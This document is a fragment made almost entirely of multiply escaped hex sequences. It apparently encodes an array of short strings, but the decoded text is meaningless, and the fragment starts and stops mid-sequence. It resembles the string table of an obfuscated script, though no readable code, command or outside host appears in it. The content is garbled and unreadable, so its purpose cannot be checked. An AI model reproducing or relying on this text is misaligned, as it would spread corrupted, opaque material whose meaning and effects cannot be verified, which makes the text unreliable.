72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x